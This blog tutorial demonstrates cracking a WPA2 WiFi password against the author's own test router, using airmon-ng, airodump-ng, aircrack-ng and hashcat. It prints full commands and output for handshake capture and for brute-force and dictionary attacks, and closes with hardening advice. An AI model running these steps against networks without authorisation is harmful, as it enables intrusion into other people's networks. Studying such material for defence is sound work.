Hack WiFi Access Points with Aircrack-ng

- Introduction
- Setup
- Configuring Wireless NIC
- Capturing WPA2 Handshake
- Cracking WPA2 Handshake
- Conclusion
Introduction
Since hacking wireless networks is a very broad topic, this article shows you the simplest straightforward method to hack WPA2 encrypted WiFi networks using aircrack-ng and hashcat. We will have a look at how to configure your wireless network card, how to sniff traffic, how to catch WPA2 handshake and how to crack it. Together with the given background, this article serves as a very simple introduction to hacking wireless networks. As with other blog posts, the Disclaimer fully applies here as well.
Wigle.net, an online database containing statistics and a heat map of 802.11 wireless networks submitted by wardrivers (mostly EU and USA), contains as of this writing about 725 million reported wireless, with about 300 thousand new networks being reported daily. About 79% of those networks are encrypted and about 89% of encrypted networks use WPA2 encryption.
Since WPA2 is still used predominantely, this article focuses only on it. Let’s start with some quick background.
Used Terminology
WiFi device is a device using 802.11 standards. For simplification it refers only to 2.4GHz or 5GHz WiFi devices.
Frequency range simply means a range of some frequency. For example a frequency range from 1GHz to 10GHz.
Band or Channel is a numeral representation of defined Frequency range. For example, 2.4GHz WiFi uses 14 channels or bands.
Bandwidth is a width of some band. For example, if a Channel 1 is defined on a Frequency range from 2401 MHz to 2423 MHz, then the Bandwidth of a Channel 1 is 22 MHz.
Data rate is the speed at which a device can transmit or receive data. For example, 867 Mbit/s or 1.30 Gbit/s .
Modulation is the process of encoding data in a signal. For example, encoding can be done using changes amplitude (Amplitude Modulation AM) or changes in frequency (Frequency Modulation FM).
BSSID stands for Basic Service Set IDentifier. It is unique MAC address of a device.
ESSID stands for Extended Service Set IDentifier. It is a name of a device or more devices. One ESSID can have multiple BSSIDs, i.e. multiple routers can share the same ESSID but they each have unique BSSID.
WPA2 WiFi Protected Access 2 is an implementation of the 802.11i standard which addresses WiFi traffic encryption.
NIC Network Interface Card, sometimes referred to as network adapter or network card.
IEEE 802.11
802 is a bunch networking standards created by Institute of Electrical and Electronics Engineers IEEE addressing Local Area Network LAN, Personal Area Network PAN and Metropolitan Area Network MAN. They’re targeting Layer 1 (Physical) and Layer 2 (Data link) as defined by OSI networking model.
802.11 is so called working group, which specifies a subset of standards specialized towards Wireless Local Area Network WLAN. These aren’t just modems and routers used at home, but also other devices operation outside of 2.4GHz and 5GHz frequencies.
802.11a, 802.11b, 802.11g, 802.11n, 802.11ac, 802.11ax are the actual standards which specify functionalities. These are the common ones to be seen on the back of or in specifications of your WiFi device. They specify things like frequency range, bandwidth, data rate, modulation, etc. The 802.11ax is the newest standard for consumer WiFi devices, however the typical modern WiFi device that you’re most likely to run into use 802.11ac.
WPA2
WPA2 encryption is based on Password Based Key Derivation Function 2 (PBKDF2) defined in RFC 2898. It uses a cryptographic hash function, such as SHA512 to compute the final output.
PBKDF2(P, S, c, dkLen)
where P is password, S is salt, c is iteration count, dklen is intended output length. In general this means that password P is concatenated with salt S and they are hashed c times with chosen hashing function. The output is cut off to the length of dkLen.
WiFi access points uses this function in combination with SHA1 hash function as follows
WPA2 key = PBKDF2(wifi password, ESSID, 4096, 256)
Legal Traps
All wireless communication systems such as military communication devices, satellites, weather stations, airplane radars, cell towers, medical devices, home WiFi routers and others need interference free radio spectrum in order to be able to communicate. For this reason utilization of radio spectrum is heavily regulated all around the world, and sometimes varies between different countries.
For rough overview including legal requirements for WiFi devices refer to the List of WLAN channels. Note that this list is not legally binding and could be outdated. Regulations usually specify which channels can be utilized, the purpose, maximum permitted output power, whether devices can be used only indoors, etc.
Keep in mind that going around the street, capturing handshakes and trying to crack them is considered illegal activity.
Setup
No special dedicated hardware is used exercise - an integrated wireless network card Intel Corporation Wireless-AC 9560 to sniff wireless traffic and the Intel(R) Core(TM) i7-9850H CPU @ 2.60GHz for cracking.
Used Tools
The following tools are used
- Kali Linux - a Linux based OS
- airmon-ng - script for turning wireless card into monitor mode
- airodump-ng - a wireless packet capture tool
- aircrack-ng - 802.11 WEP / WPA-PSK key cracker
- hashcat - advanced password recovery tool
Test Environment
A simple test environment is configured in which one smartphone device is connected to a WiFi router. While the smartphone and router are exchanging traffic, a sniffer - a laptop with Kali Linux - is passively listening to the traffic flying through air.

Configuring Wireless NIC
At first it is required to turn off all background processes which could reconfigure network drivers and disrupt the sniffing process. The command $ sudo airmon-ng check kill checks for all these processes and kills them.
s4lv4ti0n:~$ sudo airmon-ng check kill
Killing these processes:
PID Name
1005 wpa_supplicant
Next, the wireless network card needs to be turned into monitor mode. This allows it to listen to wireless traffic being sent through air. Command sudo airmon-ng start wlan0 36 starts monitor mode for interface wlan0 and sets it to channel 36.
s4lv4ti0n:~$ sudo airmon-ng start wlan0 36
PHY Interface Driver Chipset
phy0 wlan0 iwlwifi Intel Corporation Wireless-AC 9560 [Jefferson Peak] (rev 10)
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
The interface wlan0 is renamed to wlan0mon. The settings can be seen with command iwconfig wlan0mon. As shown, the wireless network card is now in monitor mode on frequency 5.18GHz (channel 36) and is ready to sniff traffic.
s4lv4ti0n:~$ iwconfig wlan0mon
wlan0mon IEEE 802.11 Mode:Monitor Frequency:5.18 GHz Tx-Power=-2147483648 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:on
Capturing WPA2 Handshake
The next step is to find out the target’s BSSID. Using airodump-ng on wlan0mon interface with command sudo airodump-ng wlan0mon gives us an overview of what is happening around us. When no channels are set, the tool hops on different channels and listen to all exchanged traffic between devices.
The tool shows details about all access points and all devices communicating with the access points. For access points, information such as BSSID, power (PWR), receive quality (RXQ), channel (CH), encryption method (ENC) and ESSID can be observed. For connected devices, information such as which access point is it connected to (BSSID), device’s MAC address (STATION) and which access point it is probing for are displayed.
s4lv4ti0n:~$ sudo airodump-ng wlan0mon
CH 36 ][ Elapsed: 12 s ][ 2021-03-31 07:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
FC:21:D0:F6:55:1A -25 100 163 12 0 36 1170 WPA2 CCMP PSK wifi-home
AA:AA:AA:AA:AA:AA -59 100 161 29 0 36 866 WPA2 CCMP PSK some-ap
BB:BB:BB:BB:BB:BB -85 73 133 11 0 36 780 WPA2 CCMP PSK ap123
CC:CC:CC:CC:CC:CC -86 6 48 7 0 36 866 WPA2 CCMP PSK router1337
BSSID STATION PWR Rate Lost Frames Notes Probes
FC:21:D0:F6:55:1A CF:12:0D:6F:55:A1 -28 0 - 6e 0 115
AA:AA:AA:AA:AA:AA 11:11:11:11:11:11 -66 0 -24 0 2
AA:AA:AA:AA:AA:AA 22:22:22:22:22:22 -48 0 - 6e 0 6 some-ap
AA:AA:AA:AA:AA:AA 33:33:33:33:33:33 -71 0 - 6 0 4
AA:AA:AA:AA:AA:AA 44:44:44:44:44:44 -74 0 - 6 0 6
AA:AA:AA:AA:AA:AA 55:55:55:55:55:55 -82 0 - 6e 0 52 some-ap
To attack the wifi-home access point, its BSSID is required. With the command sudo airodump-ng wlan0mon --bssid FC:21:D0:F6:55:1A --channel 36 -w wifihacking the sniffer on wlan0mon interface is started, listening only for packets sent to or from BSSID FC:21:D0:F6:55:1A on channel 36. The packets are written to file wifihacking.
As soon as the device connects to the wifi-home access point, the WPA handshake is caught as indicated in the top right corner - WPA handshake: FC:21:D0:F6:55:1A.
s4lv4ti0n:~$ sudo airodump-ng wlan0mon --bssid FC:21:D0:F6:55:1A --channel 36 -w wifihacking
CH 36 ][ Elapsed: 1 min ][ 2021-03-31 07:18 ][ WPA handshake: FC:21:D0:F6:55:1A
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
FC:21:D0:F6:55:1A -26 100 1064 141 0 36 1170 WPA2 CCMP PSK wifi-home
BSSID STATION PWR Rate Lost Frames Notes Probes
FC:21:D0:F6:55:1A CF:12:0D:6F:55:A1 -30 6e- 6e 43 219 PMKID wifi-home
The airodump-ng writes data from captured traffic to multiple files. The needed one is wifihacking-01.cap.
s4lv4ti0n:~$ ls -la
-rw-r--r-- 1 root root 337351 Mar 31 07:18 wifihacking-01.cap
-rw-r--r-- 1 root root 487 Mar 31 07:18 wifihacking-01.csv
-rw-r--r-- 1 root root 593 Mar 31 07:18 wifihacking-01.kismet.csv
-rw-r--r-- 1 root root 3021 Mar 31 07:18 wifihacking-01.kismet.netxml
-rw-r--r-- 1 root root 204832 Mar 31 07:18 wifihacking-01.log.csv
Cracking WPA2 Handshake
After having successfully captured the WPA2 handshake, the hashed key is extracted from wifihacking-01.cap and converted to a format used by hashcat. Using the command aircrack-ng -j whhashcat wifihacking-01.cap, it is extracted to whhashcat.hccapx file.
s4lv4ti0n:~$ aircrack-ng -j whhashcat wifihacking-01.cap
Reading packets, please wait...
Opening wifihacking-01.cap
Read 4117 packets.
# BSSID ESSID Encryption
1 FC:21:D0:F6:55:1A wifi-home WPA (1 handshake, with PMKID)
Choosing first network as target.
Reading packets, please wait...
Opening wifihacking-01.cap
Read 4117 packets.
1 potential targets
Building Hashcat (3.60+) file...
[*] ESSID (length: 8): wifi-home
[*] Key version: 2
[*] BSSID: FC:21:D0:F6:55:1A
[*] STA: CF:12:0D:6F:55:A1
[*] anonce:
07 A2 0D E7 8C 5C 18 1C 39 7D 48 1C C3 2C 65 8C
2D 20 4B DC 48 19 6D ED 7E 9A C5 49 E8 42 82 C9
[*] snonce:
0A B3 01 7D 8C 76 C9 85 AA 1E BA 4D 57 FA F4 BD
73 3F 77 EA 23 FE B7 00 D7 C4 85 D3 4E 4D D0 81
[*] Key MIC:
33 00 13 C7 50 86 79 C6 83 2B CA 6C 1F 76 FC 00
[*] eapol:
01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00
00 0A B3 01 7D 8C 76 C9 85 AA 1E BA 4D 57 FA F4
BD 73 3F 77 EA 23 FE B7 00 D7 C4 85 D3 4E 4D D0
81 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC
04 01 00 00 0F AC 02 00 00
Successfully written to whhashcat.hccapx
Bruteforce Attack
Having the WPA2 handshake extracted, the hashcat can be used. The command hashcat -a 3 -m 2500 whhashcat.hccapx ?l?l?l?lrouter is used to start bruteforcing the WPA2 handshake. The flags indicate: -a 3 is brute-force attack type, -m 2500 is for cracking WPA-EAPOL-PBKDF2 handshake, first input is file name and the second input is mask.
Each two characters ?l in the mask represent any lowercase letter of English alphabet - abcdefghijklmnopqrstuvxwyz.
Knowing characteristics of passwords that are being cracker, e.g. the password consists only of lowercase letters or only of numbers, helps to optimize the mask by avoinding unnecessary combination attempts. Since the router’s password is testrouter, we know that only lowercase letters are used.
To give you a feeling about how demanding cracking a WPA2 passwords is, the table below gives you a mini benchmark - time estimation and the number of combinations required to bruteforce different combinations. The used cpu is capable of calculating 18k hashes per second.
| Mask | Time Estimated | No. Combinations |
|---|---|---|
| ?l?l?l?l?l?l?l?l?l?l | 262 years, 258 days | 26^10 |
| ?l?l?l?l?l?l?l?l?lr | 10 years, 47 days | 26^9 |
| ?l?l?l?l?l?l?l?ler | 143 days, 13 hours | 26^8 |
| ?l?l?l?l?l?l?lter | 5 days, 12 hours | 26^7 |
| ?l?l?l?l?l?luter | 4 hours, 56 mins | 26^6 |
| ?l?l?l?l?louter | 11 mins, 45 secs | 26^5 |
| ?l?l?l?lrouter | 25 secs | 26^4 |
By using the mask ?l?l?l?lrouter, the password is successfully reclaimed.
s4lv4ti0n:~$ hashcat -a 3 -m 2500 whhashcat.hccapx ?l?l?l?lrouter
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-9850H CPU @ 2.60GHz, 13684/13748 MB (4096 MB allocatable), 12MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Brute-Force
* Slow-Hash-SIMD-LOOP
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 67 MB
dc537cde771c:2e9bdf242c40:wifi-home:testrouter
Session..........: hashcat
Status...........: Cracked
Hash.Name........: WPA-EAPOL-PBKDF2
Hash.Target......: wifi-home (AP:fc:21:d0:f6:55:1a STA:cf:12:0d:6f:55:a1)
Time.Started.....: Wed Mar 31 07:47:15 2021 (4 secs)
Time.Estimated...: Wed Mar 31 07:47:19 2021 (0 secs)
Guess.Mask.......: ?l?l?l?lrouter [10]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 18936 H/s (9.84ms) @ Accel:512 Loops:128 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 61440/456976 (13.44%)
Rejected.........: 0/61440 (0.00%)
Restore.Point....: 0/17576 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:9-10 Iteration:0-1
Candidates.#1....: tarirouter -> thirrouter
Started: Wed Mar 31 07:47:14 2021
Stopped: Wed Mar 31 07:47:19 2021
Dictionary Attack
Because bruteforce attacks are considered infeasible for longer passwords, dictionaries are used. These usually contain stolen, leaked or precomputed passwords and are used to approach cracking passwords in a smarter way.
As an example, the famous rockyou.txt dictionary is used. It contains 14344391 unique common passwords in plaintext, which are used as key candidates. Since the attacked router doesn’t support passwords shorter than 8 characters, all passwords longer than 8 characters are extracted from the rockyou dictionary.
In addition, the dictionary doesn’t contain the password testrouter. To demonstrate the successful dictionary attack, the password is appended to the end of the file rockyou_eightplus.txt. The final count of password candidates after extraction is 9607062.
s4lv4ti0n:~$ wc -l rockyou.txt
14344391 rockyou.txt
s4lv4ti0n:~$ grep -E '^.{8,}$' rockyou.txt > rockyou_eightplus.txt
s4lv4ti0n:~$ wc -l rockyou_eightplus.txt
9607061 rockyou_eightplus.txt
s4lv4ti0n:~$ grep 'router' rockyou_eightplus.txt
router01
sprouter1
router418
router27
trouters1
trouter5
routersmodems
router9698
router89
router30
router2000
router174
router123
router12
modemrouter1
s4lv4ti0n:~$ echo 'testrouter' >> rockyou_eightplus.txt
s4lv4ti0n:~$ grep 'testrouter' rockyou_eightplus.txt
testrouter
s4lv4ti0n:~$ wc -l rockyou_eightplus.txt
9607062 rockyou_eightplus.txt
Dictionary attack is started with command hashcat -a 0 -m 2500 whhashcat.hccapx rockyou_eightplus.txt. This time the attack mode -a 0 is used which means the dictionary attack should be performed and the mode -m 2500 is used which means WPA-EAPOL-PBKDF2 handshake is being cracked. First input file whhashcat.hccapx is the extracted handshake and the second input file is the rockyou dictionary.
About 15k hashes are calculated per second and 9607062 key candidates are tried in 11 minutes. Because the actual password is appended to the end of the dictionary, all password candidates are checked.
s4lv4ti0n:~$ hashcat -a 0 -m 2500 whhashcat.hccapx rockyou_eightplus.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-9850H CPU @ 2.60GHz, 13684/13748 MB (4096 MB allocatable), 12MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 67 MB
Dictionary cache built:
* Filename..: rockyou_eightplus.txt
* Passwords.: 9607062
* Bytes.....: 104536410
* Keyspace..: 9607055
* Runtime...: 1 sec
Approaching final keyspace - workload adjusted.
dc537cde771c:2e9bdf242c40:wifi-home:testrouter
Session..........: hashcat
Status...........: Cracked
Hash.Name........: WPA-EAPOL-PBKDF2
Hash.Target......: wifi-home (AP:fc:21:d0:f6:55:1a STA:cf:12:0d:6f:55:a1)
Time.Started.....: Wed Mar 31 10:36:22 2021 (11 mins, 4 secs)
Time.Estimated...: Wed Mar 31 10:47:26 2021 (0 secs)
Guess.Base.......: File (rockyou_eightplus.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 14459 H/s (11.65ms) @ Accel:1024 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 9607055/9607055 (100.00%)
Rejected.........: 934/9607055 (0.01%)
Restore.Point....: 9597859/9607055 (99.90%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: #1rocksuperstar -> testrouter
Started: Wed Mar 31 10:36:20 2021
Stopped: Wed Mar 31 10:47:27 2021
Conclusion
Catching a WPA2 handshake and cracking it is quite a straightforward procedure. As shown in this article, no additional equipment is needed. However, investing into some dedicated equipment does increase the sniffer’s range and password cracking speed greatly.
To extend the sniffer’s range, an external wireless network card with longer antennas can be used. For even more range, the antenna should be mounted somewhere high, where there are no obstacles. I regularly use Alfa Networks AWUS036ACH which comes with 2 antennas for 2.4GHz and 5GHz dual band and supports 802.11a/b/g/n/ac standards. I’ve tested it and it works great.
To crack passwords fast, bigger budget is needed. Password cracking speed mainly depends on computational power; typically graphic accelerators (cards) are utilized and scaled horizontally. As shown in Chick3nman’s benchmark, the GeForce RTX 3090 24GB, which currently sells for about 2700 EUR, can compute 1140k hashes per second for hashcat’s mode 2500. This is about 80 times faster that the CPU used in this experiment. Utilizing 10 of these in parallel would manage about 11000k hashes per second, which is about 800 times faster than the used CPU.
Protecting your WiFi access point.
To harden your WiFi network against these attacks
- Use random ESSID or at least not a common one. It is possible to buy precomputed dictionaries for common ESSID names. As shown in WPA2 chapter, ESSIDs are used as salt in PBKDF2 key derivation function, thus precomputation is possible.
- Choose a strong password which is at least 13 characters long and contains lowercase and uppercase characters, numbers and special symbols. Common or easily guessable words should not be used as passwords.
- Use passwords not found in dictionaries because passwords found in dictionaries are easily broken. Pick rare passwords.
- Use other security measures provided by WiFi devices. Some devices offer the possibility to go into locked mode in which new devices can’t connect to the network even with valid password, unless the locked mode is disabled.
The Push for WPA3 Dragonfly Handshake
The successor of WPA2 was released in 2018: the WPA3 Dragonfly Handshake. Despite the fancy name, it was already broken the next year in the Dragonblood paper published by Mathy Vanhoef and Eyal Ronen.
Fresh new security related protocols are always a bit risky to use since they haven’t been thoroughly tested by many experts. Time is still needed for the WPA3 technology to mature. In addition, replacing all hardware devices currently utilizing WPA2 is expensive and not possible to do fast. The technology transition happens slowly. It seems that the WPA2 is still going to be around for some years.